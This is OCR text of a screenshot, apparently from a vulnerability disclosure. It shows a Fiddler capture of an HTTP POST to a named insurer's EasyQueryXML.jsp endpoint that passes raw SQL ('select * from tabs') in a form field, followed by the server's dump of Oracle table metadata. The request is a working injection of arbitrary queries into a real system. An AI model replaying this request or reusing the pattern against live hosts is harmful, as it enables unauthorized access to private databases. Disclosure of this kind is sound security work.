 Fiddler Web Debugger
RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
0|147^PLAN_TABLE|USERS|||VALID|10|null|1|255|131072|1048576|1|2147483645|null|null|
null|YES|N|0|5|0|0|0|0|0|0|1|1|N|ENABLED|0|2014-06-20|NO||N|N|NO|DEFAULT|DEFAULT|
DEFAULT|DISABLED|YES|NO||DISABLED|YES||DISABLED|DISABLED||NO|NO|YES|
DEFAULT^SLDPLANCARD|EPOS|||VALID|10|null|1|255|65536|1048576|1|2147483645|null|null|
null|YES|N|112|5|0|0|0|55|0|0|1|1|N|ENABLED|112|2015-05-14|NO||N|N|NO|DEFAULT|
DEFAULT|DEFAULT|DISABLED|YES|NO||DISABLED|YES||DISABLED|DISABLED||NO|NO|YES|
DEFAULT^SLDPLANTOUSERB|EPOS|||VALID|10|null|1|255|null|null|null|null|null|null|
null|YES|N|0|0|0|0|0|0|0|0|1|1|N|ENABLED|0|2013-06-19|NO||N|N|NO|DEFAULT|DEFAULT|
DEFAULT|DISABLED|YES|NO||DISABLED|YES||DISABLED|DISABLED||NO|NO|NO|
DEFAULT^SLDPLANTOUSER|EPOS|||VALID|10|null|1|255|65536|1048576|1|2147483645|null|
null|null|YES|N|425|5|0|0|0|72|0|0|1|1|N|ENABLED|425|2015-06-14|NO||N|N|NO|DEFAULT|
DEFAULT|DEFAULT|DISABLED|YES|NO||DISABLED|YES||DISABLED|DISABLED||NO|NO|YES|
DEFAULT^SLDPRTLIST|EPOS|||VALID|10|null|1|255|65536|1048576|1|2147483645|null|null|
null|YES|N|8246668|293500|0|0|0|244|0|0|1|1|N|ENABLED|8246668|2015-04-03|NO||N|N|NO|
DEFAULT|DEFAULT|DEFAULT|DISABLED|YES|NO||DISABLED|YES||DISABLED|DISABLED||NO|NO|YES|
DEFAULT^SLDPRTLIST_TEMP|EPOS|||VALID|10|null|1|255|65536|1048576|1|2147483645|null|
null|null|YES|N|18741|644|0|0|0|221|0|0|1|1|N|ENABLED|18741|2013-09-22|NO||N|N|NO|
DEFAULT|DEFAULT|DEFAULT|DISABLED|YES|NO||DISABLED|YES||DISABLED|DISABLED||NO|NO|YES|
DEFAULT^SLDPRTLIST_1|EPOS|||VALID|10|null|1|255|65536|1048576|1|2147483645|null|
null|null|YES|N|12108|378|0|0|0|210|0|0|1|1|N|ENABLED|12108|2013-09-22|NO||N|N|NO|
DEFAULT|DEFAULT|DEFAULT|DISABLED|YES|NO||DISABLED|YES||DISABLED|DISABLED||NO|NO|YES|
DEFAULT^SLDPRTERRORLIST|EPOS|||VALID|10|null|1|255|65536|1048576|1|2147483645|null|
null|null|YES|N|681|20|0|0|0|173|0|0|1|1|N|ENABLED|681|2015-04-01|NO||N|N|NO|
DEFAULT|DEFAULT|DEFAULT|DISABLED|YES|NO||DISABLED|YES||DISABLED|DISABLED||NO|NO|YES|
DEFAULT^SYSPLAN|EPOS|||VALID|10|null|1|255|16384|8192|1|2147483645|null|null|null|
YES|N|1|5|0|0|0|10|0|0|1|1|N|ENABLED|1|2015-01-30|NO||N|N|NO|DEFAULT|DEFAULT|
DEFAULT|DISABLED|YES|NO||DISABLED|YES||DISABLED|DISABLED||NO|NO|YES|
DEFAULT^SLMDUTYRATE|EPOS|||VALID|10|null|1|255|16384|8192|1|2147483645|null|null|
null|YES|N|0|0|0|0|0|0|0|0|1|1|N|ENABLED|0|2014-11-17|NO||N|N|NO|DEFAULT|DEFAULT|
DEFAULT|DISABLED|YES|NO||DISABLED|YES||DISABLED|DISABLED||NO|NO|NO|
DEFAULT^LZCARD_INTERIM|EPOS|||VALID|10|null|1|255|65536|1048576|1|2147483645|null|
null|null|YES|N|349|13|0|0|0|150|0|0|1|1|N|ENABLED|349|2015-05-21|NO||N|N|NO|
DEFAULT|DEFAULT|DEFAULT|DISABLED|YES|NO||DISABLED|YES||DISABLED|DISABLED||NO|NO|YES|
DEFAULT^LZCARDTRACK_INTERIM|EPOS|||VALID|10|null|1|255|65536|1048576|1|2147483645|
null|null|null|YES|N|349|13|0|0|0|151|0|0|1|1|N|ENABLED|349|2015-05-21|NO||N|N|NO|
DEFAULT|DEFAULT|DEFAULT|DISABLED|YES|NO||DISABLED|YES||DISABLED|DISABLED||NO|NO|YES|
DEFAULT^CYX_PLANMAP|EPOS|||VALID|10|null|1|255|16384|8192|1|2147483645|null|null|
null|YES|N|64|5|0|0|0|21|0|0|1|1|N|ENABLED|64|2015-03-18|NO||N|N|NO|DEFAULT|DEFAULT|
DEFAULT|DISABLED|YES|NO||DISABLED|YES||DISABLED|DISABLED||NO|NO|YES|
rowse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://epos.jxlife.com.cn/ter/common/easyQueryVer3/EasyQueryXML.jsp HTTP/1.1
Accept: */*
Accept-Language: zh-cn
Referer: http://epos.jxlife.com.cn/ter/indexlis.jsp
Content-Type: application/x-www-form-urlencoded
UA-CPU: AMD64
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Host: epos.jxlife.com.cn
Content-Length: 48
Connection: Keep-Alive
Pragma: no-cache
Cookie:
strSql=select+*+from+tabs&strStart=1&LargeFlag=0
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching
Cookies Raw JSON XML
HTTP/1.1 200 OK
Date: Sun, 14 Jun 2015 15:21:52 GMT
Server: WebSphere Application Server/7.0
Content-Type: text/html;charset=GBK
Pragma: No-cache
Cache-Control: no-cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Content-Language: zh-CN
Set-Cookie: JSESSIONID=0000dY2-EhXADgGvR7QhGT2Cspt:-1; Path=/
Keep-Alive: timeout=60, max=1000
Connection: Keep-Alive
Content-Length: 34831
Find... (press Ctrl+Enter to highlight all) View in Notepad
Capturing All Processes 1 / 9,199
www.wooyun.org